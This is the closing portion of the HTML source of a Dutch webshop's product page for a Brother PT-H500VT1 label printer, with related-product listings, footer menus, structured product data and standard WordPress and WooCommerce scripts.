</a><a href="/product/labelprinter-brother-pt-h500vt1-qwerty/?add-to-cart=542" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="542" data-product_sku="PT-E110VP" aria-label="Toevoegen aan winkelwagen: &ldquo;Labelprinter Brother PT-E110VP&ldquo;" rel="nofollow" data-success_message="&#039;Labelprinter Brother PT-E110VP&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_542" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-552 status-publish last instock product_cat-beletteringsysteem-brother product_tag-pt-e550wvpvt1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-e550wvpvt1-qwerty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-E550WVPVT1 Qwerty" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Labelprinter Brother PT-E550WVPVT1 Qwerty</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>208.50</bdi></span></span>
</a><a href="/product/labelprinter-brother-pt-h500vt1-qwerty/?add-to-cart=552" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="552" data-product_sku="PT-E550WVPVT1" aria-label="Toevoegen aan winkelwagen: &ldquo;Labelprinter Brother PT-E550WVPVT1 Qwerty&ldquo;" rel="nofollow" data-success_message="&#039;Labelprinter Brother PT-E550WVPVT1 Qwerty&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_552" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Meer producten">
							<a href="https://dutch-labelshop.nl/product/etikettenprinter-brother-pt-d800-qwerty/" rel="prev">
					<img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Etikettenprinter-Brother-PT-D800-QWERTY-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Etikettenprinter Brother PT-D800 QWERTY" />					<span class="storefront-product-pagination__title">Etikettenprinter Brother PT-D800 QWERTY</span>
				</a>
			
							<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-d210vp/" rel="next">
					<img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-D210VP" />					<span class="storefront-product-pagination__title">Labelprinter Brother PT-D210VP</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Contact</span></p>
<div class="textwidget">
<p>Dutch Webshop and Design Group</p>
<p>Telefoon: 038- 303 7776<br />
KVK-nummer:<br />
62157140<br />
BTW-nummer:<br />
NL001417696B92</p>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-5" class="widget widget_text"><span class="gamma widget-title">Dutch-labelshop.nl</span>			<div class="textwidget"><div class="menu-dutchcartridges-nl-midden-container">
<ul id="menu-dutchcartridges-nl-midden" class="menu">
<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://dutch-labelshop.nl/over-ons/">Over Dutchlabelshop.nl</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11716"><a href="https://dutch-labelshop.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11715"><a href="https://dutch-labelshop.nl/privacybeleid-2/">Privacy Policy</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11741"><a href="https://dutch-labelshop.nl/cookies/">Cookies</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Klantenservice</span></p>
<div class="menu-voet-menu-rechts-container">
<ul id="menu-voet-menu-rechts" class="menu">
<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_messenger_channel=preview-0&amp;customize_autosaved=on">Prijzen &amp; Verzendkosten</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://dutch-labelshop.nl/veilige-bestellen-betalen/">Veilig Bestellen &amp; Betalen</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://dutch-labelshop.nl/24-uurs-levering/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_autosaved=on">Verzenden &amp; Levering</a></li>
<li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://dutch-labelshop.nl/retouren-garantie-2/">Retouren &amp; Garantie</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://dutch-labelshop.nl/klachtenregeling/">Klachtenregeling</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://dutch-labelshop.nl/contact/">Contact</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dutch-Labelshop 2025
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - Het beste eCommerceplatform voor WordPress" rel="noreferrer nofollow">Gebouwd met WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a>					</li>
									<li class="search">
						<a href="">Zoeken</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://dutch-labelshop.nl/winkelwagen/">Winkelwagen				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-H500VT1 QWERTY" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Je bekijkt nu: <strong>Labelprinter Brother PT-H500VT1 QWERTY</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>129.95</span></span>
													</div>
						<a href="/product/labelprinter-brother-pt-h500vt1-qwerty/?add-to-cart=548" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Toevoegen aan winkelwagen						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dutch-labelshop.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Labelprinters","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/labelprinters\/"}},{"@type":"ListItem","position":3,"item":{"name":"Beletteringsysteem Brother","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/labelprinters\/beletteringsysteem-brother\/"}},{"@type":"ListItem","position":4,"item":{"name":"Labelprinter Brother PT-H500VT1 QWERTY","@id":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-h500vt1-qwerty\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-h500vt1-qwerty\/#product","name":"Labelprinter Brother PT-H500VT1 QWERTY","url":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-h500vt1-qwerty\/","description":"Uw aansluitbare labelprinter\r\n\r\n\r\n \tPrettig in het gebruik dankzij het toetsenbord met soepele toetsen.\r\n \tDe labelprinter is compatibel met excel, csv.\r\n \tMet beeld- en barcodebeheer.\r\n \tAan te sluiten op pc en Mac.\r\n\r\n\r\n\r\nNetstroomadapter niet meegeleverd","image":"https:\/\/dutch-labelshop.nl\/wp-content\/uploads\/2021\/04\/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg","sku":"PT-H500VT1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"129.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-h500vt1-qwerty\/","seller":{"@type":"Organization","name":"Dutch-Labelshop","url":"https:\/\/dutch-labelshop.nl"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Submenu uitvouwen","collapse":"Submenu invouwen"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="mollie_applepaydirect-js-extra">
var mollieApplePayDirectData = {"product":{"needShipping":true,"id":548,"price":"129.95","isVariation":false,"stock":"instock"},"shop":{"countryCode":"NL","currencyCode":"EUR","totalLabel":"Dutch-Labelshop"},"ajaxUrl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php"};
//# sourceURL=mollie_applepaydirect-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/js/applepayDirect.min.js?ver=1756285573" id="mollie_applepaydirect-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutch-labelshop.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutch-labelshop.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
